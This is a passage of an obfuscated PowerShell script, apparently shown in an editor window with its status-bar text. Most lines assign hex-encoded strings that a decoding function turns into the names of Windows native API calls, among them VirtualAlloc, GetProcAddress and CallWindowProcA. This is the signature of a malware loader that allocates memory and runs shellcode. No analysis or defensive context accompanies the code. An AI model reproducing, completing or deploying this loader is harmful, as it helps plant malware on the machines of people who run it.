 41 $Traverserne
42 }
43 }
44 $Hydrosere=Traadnets 'D7FDF7F0E1E9AAE0E8E8'
45 $Frydefuldt68=Traadnets 'C9EDE7F6EBF7EBE2F0AAD3EDEAB7B6AAD1EAF7E5E2E1CAE5F0EDF2E1C9E1F0ECEBE0F7'
46 $Skiltemalernes=Traadnets 'C3E1F0D4F6EBE7C5E0E0F6E1F7F7'
47 $Fremmes=Traadnets 'D7FDF7F0E1E9AAD6F1EAF0EDE9E1AACDEAF0E1F6EBF4D7E1F6F2EDE7E1F7AACCE5EAE0E8E1D6E1E2'
48 $Trompetstdenes163=Traadnets 'F7F0F6EDEAE3'
49 $Jvndgnet=Traadnets 'C3E1F0C9EBE0F1E8E1CCE5EAE0E8E1'
50 $Eriksson=Traadnets 'D6D0D7F4E1E7EDE5E8CAE5E9E1A8A4CCEDE0E1C6FDD7EDE3A8A4D4F1E6E8EDE7'
51 $Telefonabonnenten165=Traadnets 'D6F1EAF0EDE9E1A8A4C9E5EAE5E3E1E0'
52 $Tilflugtssteder=Traadnets 'D6E1E2E8E1E7F0E1E0C0E1E8E1E3E5F0E1'
53 $Elektronikvirksomheden226=Traadnets 'CDEAC9E1E9EBF6FDC9EBE0F1E8E1'
54 $skridningernes=Traadnets 'C9FDC0E1E8E1E3E5F0E1D0FDF4E1'
55 $Karakteristikum=Traadnets 'C7E8E5F7F7A8A4D4F1E6E8EDE7A8A4D7E1E5E8E1E0A8A4C5EAF7EDC7E8E5F7F7A8A4C5F1F0EBC7E8E5F7F7'
56 $Vawntie=Traadnets 'CDEAF2EBEFE1'
57 $Fortfarende=Traadnets 'D4F1E6E8EDE7A8A4CCEDE0E1C6FDD7EDE3A8A4CAE1F3D7E8EBF0A8A4D2EDF6F0F1E5E8'
58 $Stavrs241=Traadnets 'D2EDF6F0F1E5E8C5E8E8EBE7'
59 $Kravlende=Traadnets 'EAF0E0E8E8'
60 $Overtrffe=Traadnets 'CAF0D4F6EBF0E1E7F0D2EDF6F0F1E5E8C9E1E9EBF6FD'
61 $Skattebilletternes=Traadnets 'D8'
62 $Recurvature62=Traadnets 'D1D7C1D6B7B6'
63 $Luftfartsinformationstjenestens=Traadnets 'C7E5E8E8D3EDEAE0EBF3D4F6EBE7C5'
64 $Demonolatrous = Traadnets 'EFE1F6EAE1E8B7B6'
65 $pacifister = Traadnets 'F1F7E1F6B7B6'
66 $Skibsllet=Traadnets 'D7ECEBF3D3EDEAE0EBF3'
67 function Varsomt ($Videotext, $semiprivacy) {
68 Traadnets
'A0E3E8EBE6E5E8BED4E5F6E5E9E1F7E1A4B9A4DFC5F4F4C0EBE9E5EDEAD9BEBEC7F1F6F6E1EAF0C0EBE9E5EDEAAAC3E1F0C5F7F7E1E9E6E8EDE1F7ACAD' 1
69 Traadnets
Activate Windows
Windows PowerShell
length : 21,819 lines : 126
Ln : 69 Col : 1 Pos : 9,786
Windows (CR LF)
UTF-8
INS